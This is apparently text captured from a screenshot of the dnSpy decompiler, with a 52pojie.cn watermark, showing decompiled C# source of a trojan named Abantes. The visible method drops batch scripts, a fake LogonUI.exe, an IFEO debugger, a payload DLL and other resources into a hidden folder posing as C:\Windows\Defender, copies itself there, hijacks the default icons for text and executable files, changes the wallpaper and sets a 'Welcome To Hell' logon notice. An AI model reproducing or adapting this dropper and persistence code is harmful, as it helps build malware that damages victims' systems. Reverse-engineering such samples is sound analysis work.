 dnSpy v6.1.8 (64-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
Abantes.exe
PE
类型引用
引用
资源
{ } -
{ } Abantes
LockedImage @02000
MainThread @0200000
基类和接口
派生类型
.cctor() : void @0600
MainThread() : void
Dispose(bool) : void
InitializeComponent
MainThread_Load(o
components : ICont
Mode : int @04000
PayloadDebugger @02
Start @02000005
基类和接口
派生类型
Start() : void @0600
Main(string[]) : void
SetProcessDPIAware
{ } Abantes.Payloads
{ } Abantes.Properties
{ } Abantes.Utils
{ } Costura
System (2.0.0.0)
mscorlib (2.0.0.0)
System.Xml (2.0.0.0)
MainThread() : void
31 }
32 }
33 string text = "C:\\Windows\\Defender";
34 if (Registry.GetValue("HKEY_LOCAL_MACHINE\\Software\\Abantes", "AbantesWasHere", null) == null)
35 {
36 Directory.CreateDirectory("C:\\Windows\\Defender");
37 File.WriteAllText(text + "\\Action.bat", Resources.Action);
38 File.WriteAllText(text + "\\logonOverwrite.bat", Resources.LogonOverwrite);
39 File.WriteAllBytes(text + "\\cursor.cur", Resources.creepy_mouse);
40 File.WriteAllBytes(text + "\\icon.ico", Resources.icon);
41 File.WriteAllBytes(text + "\\LogonUIStart.exe", Resources.LogonUI_Start);
42 File.WriteAllBytes(text + "\\IFEO.exe", Resources.IFEODebugger);
43 File.WriteAllBytes(text + "\\Payloads.dll", Resources.Payloads);
44 File.WriteAllBytes(text + "\\Rules.exe", Resources.Rules);
45 File.WriteAllBytes(text + "\\LogonUi.exe", Resources.LogonUI);
46 File.WriteAllBytes(text + "\\explorer.exe.mui", Resources.explorer_exe);
47 File.WriteAllBytes(text + "\\authui.dll.mui", Resources.authui_dll);
48 File.WriteAllBytes(text + "\\data.bin", Resources.data);
49 Resources.wallpaper.Save(text + "\\wallpaper.jpg");
50 File.Copy(Application.ExecutablePath, text + "\\Abantes.exe");
51 new DirectoryInfo(text).Attributes = FileAttributes.Hidden;
52 Wallpaper.Set(new Uri(text + "\\wallpaper.jpg"), Wallpaper.Style.Stretched);
53 RegistryKey registryKey2 = Registry.ClassesRoot.CreateSubKey("txtfile\\DefaultIcon");
54 registryKey2.SetValue("", text + "\\icon.ico");
55 registryKey2.Close();
56 RegistryKey registryKey3 = Registry.ClassesRoot.CreateSubKey("exefile\\DefaultIcon");
57 registryKey3.SetValue("", text + "\\icon.ico");
58 registryKey3.Close();
59 RegistryKey registryKey4 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System");
60 registryKey4.SetValue("legalnoticecaption", "Welcome To Hell");
61 registryKey4.Close();
62 RegistryKey registryKey5 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System");
63 registryKey5.SetValue("legalnoticetext", "This Computer has been Infected by the Abantes Trojan. Hope You Enjoy.");
64 registryKey5.Close();
100 %
吾爱破解论坛
www.52pojie.cn